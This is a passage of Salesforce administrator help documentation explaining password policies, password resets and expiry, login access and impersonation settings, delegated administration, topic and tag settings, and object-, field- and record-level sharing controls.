Salesforce provides each user in your organization with a unique username and password that must be entered each time a user logs in. As an administrator, you can configure several settings to ensure that your users' passwords are strong and secure.

- **•** Password policies—Set various password and login policies, such as specifying an amount of time before all users' passwords expire and the level of complexity required for passwords. See [Set Password Policies](#page-514-0) on page 845.
- **•** User password expiration—Expire the passwords for all users in your organization, except for users with "Password Never Expires" permission. See [Expire Passwords for All Users](#page-518-0) on page 848.
- **•** User password resets—Reset the password for specified users. See [Reset Passwords for Your](#page-517-0) [Users](#page-517-0) on page 510.
- **•** Login attempts and lockout periods—If a user is locked out of Salesforce because of too many failed login attempts, you can unlock them. See [Edit Users](#page-464-0) on page 457.

# Password Requirements

A password can't contain a user's username and can't match a user's first or last name. Passwords also can't be too simple. For example, a user can't change their password to *password*.

For all editions, a new organization has the following default password requirements. You can change these password policies in all editions, except for Personal Edition.

- **•** A password must contain at least eight characters, including one alphabetic character and one number.
- **•** The security question's answer can't contain the user's password.
- **•** When users change their password, they can't reuse their last three passwords.

#### [Set Password Policies](#page-514-0)

Improve your Salesforce org security with password protection. You can set password history, length, and complexity requirements along with other values. In addition, you can specify what to do if a user forgets their password.

#### [Reset Passwords for Your Users](#page-517-0)

As an administrator, you can reset a user's password for better protection or to unlock a user if the user is locked out.

#### [Expire Passwords for All Users](#page-518-0)

As an administrator, you can expire passwords for all users any time you want to enforce extra security for your organization. After expiring passwords, all users are prompted to reset their password the next time they log in.

SEE ALSO:

[Change Your Password](#page-57-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Password policies available in: **All** Editions

## USER PERMISSIONS

#### To set password policies:

**•** "Manage Password Policies"

To reset user passwords and unlock users:

**•** "Reset User Passwords and Unlock Users"

# <span id="page-514-0"></span>Set Password Policies

Improve your Salesforce org security with password protection. You can set password history, length, and complexity requirements along with other values. In addition, you can specify what to do if a user forgets their password.

For your organization's security, you can set various password and login policies.

Note: User passwords cannot exceed 16,000 bytes.  $\sqrt{2}$ 

Logins are limited to 3,600 per hour per user. This limit applies to organizations created after Summer '08.

- **1.** From Setup, enter *Password Policies* in the Quick Find box, then select **Password Policies**.
- **2.** Customize the password settings.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To set password policies:

**•** "Manage Password Policies"





**3.** Customize the forgotten password and locked account assistance information.





- **4.** Specify an alternative home page for users with the "API Only User" permission. After completing user management tasks such as resetting a password, API-only users are redirected to the URL specified here, rather than to the login page.
- **5.** Click **Save**.

```
SEE ALSO:
View and Edit Password Policies in Profiles
Passwords
```
# <span id="page-517-0"></span>Reset Passwords for Your Users

As an administrator, you can reset a user's password for better protection or to unlock a user if the user is locked out.

To reset a user's password:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select the checkbox next to the user's name. Optionally, to change the passwords for all currently displayed users, check the box in the column header to select all rows.
- **3.** Click **Reset Password**. The user receives an email that contains a link and instructions to reset the password.

A password created this way doesn't expire, but users must change the password the first time they log in.

Tip: You can perform this and other administration tasks from the SalesforceA mobile app.

# Considerations for Resetting Passwords

- **•** Only an administrator can reset single sign-on user passwords. Single sign-on users can't reset their own passwords.
- After resetting a password, users might be required to activate their computers to successfully log in to Salesforce.
- **•** Resetting a locked-out user's password automatically unlocks the user's account.
- **•** When a user loses a password, the user can click the forgot password link on the login page to receive an email with steps to reset a password. The user must correctly answer the security question to reset the password. In Password Policies, you can customize the security question page that the user sees with information about where to go to for help.

Note: If the user hasn't set a security question, or doesn't answer the security question correctly, the password isn't reset.

A user can request to reset a password through the forgot password link a maximum of five times in a 24-hour period. Administrators can reset a user's password as often as needed.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To reset passwords:

**•** "Reset User Passwords and Unlock Users"

#### SEE ALSO:

[Reset Your Forgotten Password](#page-88-0) [Change Your Password](#page-57-0) [Reset Your Security Token](#page-86-0) [Passwords](#page-513-0) [Help Users From Anywhere With SalesforceA](#page-1094-0)

# <span id="page-518-0"></span>Expire Passwords for All Users

As an administrator, you can expire passwords for all users any time you want to enforce extra security for your organization. After expiring passwords, all users are prompted to reset their password the next time they log in.

To expire passwords for all users, except those users with the "Password Never Expires" permission:

- **1.** From Setup, enter *Expire All Passwords* in the Quick Find box, then select **Expire All Passwords**.
- **2.** Select **Expire all user passwords**.
- **3.** Click **Save**.

The next time users log in, they are prompted to reset their password.

## Considerations When Expiring Passwords

- **•** Users might need to activate their computers to log in to Salesforce.
- **•** Expire all user passwords doesn't affect Self-Service portal users, because they aren't direct Salesforce users.

SEE ALSO: [Passwords](#page-513-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To expire all passwords:

**•** "Manage Internal Users"

# <span id="page-519-1"></span>Control Login Access

Control whether your users are prompted to grant account access to Salesforce admins, and whether users can grant access to publishers.

- **1.** From Setup, enter *Login Access Policies* in the Quick Find box, then select **Login Access Policies**.
- **2.** To allow Salesforce admins to log in as any user in the org without first asking them to grant access, enable **Administrators Can Log in as Any User**.

To have this feature removed from your org, contact Salesforce. If you remove the feature, a user must grant login access before a Salesforce admin can log in to that user's account for troubleshooting.

- **3.** To prevent users from granting access to a publisher—for example, to comply with regulatory or privacy concerns—click **Available to Administrators Only** for that publisher.
	- Note: Users can't grant login access to managed packages that are licensed to your entire Salesforce org. Only admins with the "Manage Users" permission enabled on their profiles can grant access to these publishers. Also, some managed packages don't have login access. If a package isn't listed on the Login Access Policies page, login access isn't available for that package.

**4.** Click **Save**.

#### <span id="page-519-0"></span>SEE ALSO:

[Log In as Another User](#page-519-0) [Grant Login Access](#page-87-0)

# Log In as Another User

To assist other users, administrators can log in to Salesforce as another user. Depending on your organization settings, individual users might need to grant login access to administrators.

- Note: As a security measure, when administrators are logged in as another user, they can't authorize OAuth data access for that user. For example, admins can't authorize OAuth access to user accounts, including single sign-on to third-party applications.
- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click the **Login** link next to the username. This link is available only for users who have granted login access to an administrator or in organizations where administrators can log in as any user.
- **3.** To return to your administrator account, click *User's Name* > **Logout**.

#### SEE ALSO:

[Control Login Access](#page-519-1) [Grant Login Access](#page-87-0) [Troubleshoot Login Issues](#page-85-0) [View and Manage Users](#page-460-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Granting administrator access available in:

**Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To control login access policies:

**•** "Manage Login Access Policies"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To log in as another user:

**•** "Modify All Data"

# <span id="page-520-0"></span>Delegate Administrative Duties

Use delegated administration to assign limited admin privileges to users in your org who aren't administrators. For example, let's say you want the Customer Support team manager to manage users in the Support Manager role and all subordinate roles. Create a delegated admin for this purpose so that you can focus on other administration tasks.

Delegated administrators can:

- **•** Create and edit users in specified roles and all subordinate roles. User editing tasks include resetting passwords, setting quotas, creating default opportunity teams, and creating personal groups for those users.
- **•** Unlock users.
- **•** Assign users to specified profiles.
- **•** Assign or remove permission sets for users in their delegated groups.
- **•** Create public groups and manage membership in specified public groups.
- **•** Log in as a user who has granted login access to the administrator.
- **•** Manage custom objects and customize nearly every aspect of a custom object. However, a delegated admin can't create or modify relationships on the object or set org-wide sharing defaults.
- **•** Administer users across all delegated groups to which the delegated admin is assigned. For example, Sam Smith is specified as a delegated administrator in two delegated groups, Group A and Group B. Sam can assign a permission set or public group from Group A to users in Group B.

Note: When delegating administration, keep the following in mind. Delegated administrators:  $\mathbb{Z}^2$ 

- **•** Can't assign profiles or permission sets with the "Modify All Data" permission
- **•** Don't see the None Specified option when selecting a role for new users
- **•** Need access to custom objects to access the merge fields on those objects from formulas
- **•** Can't modify permission sets

To delegate administration of particular objects, use object permissions, such as "View All" and "Modify All," instead.

#### [Define Delegate Administrators](#page-521-0)

Enable delegated administrators to manage users in specified roles and all subordinate roles. You can assign specified profiles to those users, and log in as users who have granted login access to administrators. A delegated administration group is a group of users who have the same admin privileges. These groups are not related to public groups used for sharing.

#### SEE ALSO:

[Define Delegate Administrators](#page-521-0)

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To manage delegated administration:

**•** "Customize Application"

To be a delegated administrator:

**•** "View Setup and Configuration"

# <span id="page-521-0"></span>Define Delegate Administrators

Enable delegated administrators to manage users in specified roles and all subordinate roles. You can assign specified profiles to those users, and log in as users who have granted login access to administrators. A delegated administration group is a group of users who have the same admin privileges. These groups are not related to public groups used for sharing.



- **1.** From Setup, enter *Delegated Administration* in the Quick Find box, then select **Delegated Administration** and click **New**
- **2.** Select or create a delegated group.
- **3.** To allow the users in this group to log in as users in the role hierarchy that they administer, select **Enable Group for Login Access**. Depending on your org settings, individual users need to grant login access to allow their administrators to log in as them.

**4.** Click **Save**.

**5.** For each related list, click **Add** to define your delegated group details.

#### <span id="page-521-1"></span>SEE ALSO:

[Delegate Administrative Duties](#page-520-0)

# Topics and Tags Settings

When you enable topics for objects, users can add topics to records so they can quickly retrieve related items using list views. With Chatter enabled, users can also see related items on the Records tab of each topic detail page. Enabling topics for an object disables public tags on records of that object type. Personal tags aren't affected.

To use topics to organize records, [enable topics](#page-522-0) for accounts, assets, campaigns, cases, contacts, contracts, files, leads, opportunities, orders, solutions, custom objects, and English articles.

### [Enable and Configure Topics for Objects](#page-522-0)

Enable topics for objects so users can add topics to records and organize them by common themes. This powerful feature is available with or without Chatter.

#### [Enable Tags](#page-523-0)

Allow users to add personal or public tags to most records. Tags are words or short phrases that users associate to records to describe and organize data in a personalized way.

#### [Adding Tags to the Sidebar](#page-523-1)

#### [Delete Personal Tags for Deactivated Users](#page-524-0)

Your org can have up to 5,000,000 personal and public tags applied to records across all users. If your org is approaching this limit, delete personal tags for deactivated users.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To manage delegated administration:

**•** "Customize Application"

To be a delegated administrator:

**•** "View Setup and Configuration"

## EDITIONS

Available in: Salesforce Classic

Topic and tag settings are available in: **All** Editions

## USER PERMISSIONS

To modify topic and tag settings:

# <span id="page-522-0"></span>Enable and Configure Topics for Objects

Enable topics for objects so users can add topics to records and organize them by common themes. This powerful feature is available with or without Chatter.

Administrators can enable topics for accounts, assets, campaigns, cases, contacts, contracts, files, leads, opportunities, orders, solutions, custom objects, and English articles. For each object type, administrators specify which fields to use for topic suggestions.



Note: Topics are only supported on English Knowledge articles.

- Warning: When topics are enabled for an object, public tags are disabled for records of that object type.
- **1.** From Setup, enter *Topics for Objects* in the Quick Find box, then select **Topics for Objects**.
- **2.** Select an object.
- **3.** At the right, select Enable Topics.
- **4.** Select the text fields that you want to use for topic suggestions. (From a combination of the selected fields, up to 3 suggestions are made from the first 2,000 characters.)
- **5.** Click **Save** to save changes for all objects.

Now, users with access to the enabled objects and appropriate topics permissions can:

- **•** See topic assignments and suggestions on records of that object type
- **•** Add and remove topics from records of that object type
- **•** Use topics on records of that object type to filter their list views

Additionally, if your organization uses Chatter, users can click any topic assigned to a record to go directly to a topic page. There, they'll find other records on the topic, people who are knowledgeable about the topic, and other related information.

SEE ALSO:

[Topics on Records](#page-156-0)

[Add Topics to Records](#page-158-0)

[Topics on Records](#page-156-0)

[Add Topics to Records](#page-158-0)

[Enable Topics for Articles](#page-2891-0)

EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## USER PERMISSIONS

To enable topics for objects:

# <span id="page-523-0"></span>Enable Tags

Allow users to add personal or public tags to most records. Tags are words or short phrases that users associate to records to describe and organize data in a personalized way.

- **1.** From Setup, enter *Tag Settings* in the Quick Find box, then select **Tag Settings**.
- **2.** Select **Enable Personal Tags** and **Enable Public Tags** to allow users to add personal and public tags to records. Deselect both options to disable tags.
- **3.** Specify which objects and page layouts display tags in a tag section at the top of record detail pages. The tag section is the only place where a user can add tags to a record.

For example, if you select only account page layouts, users in your org can only tag account records. If you select only account page layouts for personal tags and not public tags, users can tag account records only with personal tags.

#### **4.** Click **Save**.

When enabling tags, keep these guidelines in mind.

- **•** You can also add tags to page layouts by editing a layout directly. However, you can't add tags to feed-based page layouts.
- **•** Search results and the Tags page don't display custom objects without an associated tab, even if tags are enabled for the custom object. If you want custom object records to appear, create an associated tab. The tab doesn't have to be visible to users.
- **•** Customer Portal users can't view the tags section of a page, even if it is included in a page layout.
- **•** When Chatter is disabled, joined reports can't be tagged.

#### <span id="page-523-1"></span>SEE ALSO:

[Topics and Tags Settings](#page-521-1)

# Adding Tags to the Sidebar

When you [enable tags](#page-523-0) for your organization, you can add the Tags component to your users' sidebar. This component allows users to navigate to the Tags page where they can browse, search, and manage their tags. It also lists each user's most recently used tags. To add this component:

- **1.** From Setup, enter *Home Page Layouts* in the Quick Find box, then select **Home Page Layouts**.
- **2.** Next to a home page layout that you want to modify, click **Edit**.
- **3.** Select the Tags checkbox and click **Next**.
- **4.** Arrange the Tags component on your page layout as desired, and click **Save**.
- Tip: If you want the Tags component to appear on all pages and not just the Home tab, from Setup, enter *User Interface* in the Quick Find box, then select **User Interface**, and select Show Custom Sidebar Components on All Pages.

SEE ALSO:

[Topics and Tags Settings](#page-521-1)

## **EDITIONS**

Available in: Salesforce Classic

Tag settings available in: **All Editions** 

## USER PERMISSIONS

To modify tag settings:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Tag settings available in: **All Editions** 

## USER PERMISSIONS

To modify tag settings:

# <span id="page-524-0"></span>Delete Personal Tags for Deactivated Users

Your org can have up to 5,000,000 personal and public tags applied to records across all users. If your org is approaching this limit, delete personal tags for deactivated users.

- **1.** From Setup, enter *Personal Tag Cleanup* in the Quick Find box, then select **Personal Tag Cleanup**.
- **2.** Select one or more deactivated users and click **Delete**.

You can't restore personal tags after you delete them.

SEE ALSO:

[Topics and Tags Settings](#page-521-1)

# Control Who Sees What

Salesforce provides a flexible, layered data sharing design that allows you to expose different data sets to different sets of users, so users can do their job without seeing data they don't need to see. Use permission sets and profiles to specify the objects and fields users can access. Use organization-wide sharing settings, user roles, sharing rules to specify the individual records that users can view and edit.



### Note:  $\bigcirc$  [Who Sees What: Overview](http://salesforce.vidyard.com/watch/kXk6BaNlWJP27UyFO8vNUg)

Watch a demo on controlling access to and visibility of your data.

Tip: When implementing security and sharing rules for your organization, make a table of the various types of users in your organization. In the table, specify the level of access to data that each type of user needs for each object and for fields and records within the object. You can refer to this table as you set up your security model.

#### **Object-Level Security (Permission Sets and Profiles)**

Object-level security—or object permissions—provide the bluntest way to control data. Using object permissions you can prevent a user from seeing, creating, editing, or deleting any instance of a particular type of object, such as a lead or opportunity. Object permissions let you hide whole tabs and objects from particular users, so that they don't even know that type of data exists.

You specify object permissions in permission sets and profiles. Permission sets and profiles are collections of settings and permissions that determine what a user can do in the application, similar to a group in a Windows network, where all of the members of the group have the same folder permissions and access to the same software.

Profiles are typically defined by a user's job function (for example, system administrator or sales representative). A profile can be assigned to many users, but a user can be assigned to only one profile. You can use permission sets to grant additional permissions and access settings to users. It's easy to manage users' permissions and access with permission sets, because you can assign multiple permission sets to a single user.

#### **Field-Level Security (Permission Sets and Profiles)**

In some cases, you may want users to have access to an object, but limit their access to individual fields in that object. Field-level security—or field permissions—control whether a user can see, edit, and delete the value for a particular field on an object. They let you protect sensitive fields without having to hide the whole object from users. Field permissions are also controlled in permission sets and profiles.

## EDITIONS

Available in: Salesforce Classic

Personal Tag Cleanup available in: **All** Editions

## USER PERMISSIONS

To delete personal tags for deactivated users:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

The available data management options vary according to which Salesforce Edition you have. Unlike page layouts, which only control the visibility of fields on detail and edit pages, field permissions control the visibility of fields in any part of the app, including related lists, list views, reports, and search results. To ensure that a user can't access a particular field, use field permissions. No other settings provide the same level of protection for a field.

Note: Field-level security doesn't prevent searching on the values in a field. When search terms match on field values protected by field-level security, the associated records are returned in the search results without the protected fields and their values.

#### **Record-Level Security (Sharing)**

After setting object- and field-level access permissions, you may want to configure access settings for the actual records themselves. Record-level security lets you give users access to some object records, but not others. Every record is owned by a user or a queue. The owner has full access to the record. In a hierarchy, users higher in the hierarchy always have the same access to users below them in the hierarchy. This access applies to records owned by users, as well as records shared with them.

To specify record-level security, set your organization-wide sharing settings, define a hierarchy, and create sharing rules.

**•** Organization-wide sharing settings—The first step in record-level security is to determine the organization-wide sharing settings for each object. Organization-wide sharing settings specify the default level of access users have to each others' records.

You use organization-wide sharing settings to lock down your data to the most restrictive level, and then use the other record-level security and sharing tools to selectively give access to other users. For example, let's say users have object-level permissions to read and edit opportunities, and the organization-wide sharing setting is Read-Only. By default, those users can read all opportunity records, but can't edit any unless they own the record or are granted additional permissions.

**•** Role hierarchy—Once you've specified organization-wide sharing settings, the first way you can give wider access to records is with a role hierarchy. Similar to an organization chart, a role hierarchy represents a level of data access that a user or group of users needs. The role hierarchy ensures that users higher in the hierarchy always have access to the same data as people lower in their hierarchy, regardless of the organization-wide default settings. Role hierarchies don't have to match your organization chart exactly. Instead, each role in the hierarchy should represent a level of data access that a user or group of users needs.

You can also use a territory hierarchy to share access to records. A territory hierarchy grants users access to records based on criteria such as zip code, industry, revenue, or a custom field that is relevant to your business. For example, you could create a territory hierarchy in which a user with the "North America" role has access to different data than users with the "Canada" and "United States" roles.



Note: Although it's easy to confuse permission sets and profiles with roles, they control two very different things. Permission sets and profiles control a user's object and field access permissions. Roles primarily control a user's record-level access through role hierarchy and sharing rules.

- **•** Sharing rules—Sharing rules let you make automatic exceptions to organization-wide sharing settings for particular sets of users, to give them access to records they don't own or can't normally see. Sharing rules, like role hierarchies, are only used to give additional users access to records—they can't be stricter than your organization-wide default settings.
- **•** Manual sharing—Sometimes it's impossible to define a consistent group of users who need access to a particular set of records. In those situations, record owners can use manual sharing to give read and edit permissions to users who would not have access to the record any other way. Although manual sharing isn't automated like organization-wide sharing settings, role hierarchies, or sharing rules, it gives record owners the flexibility to share particular records with users that need to see them.
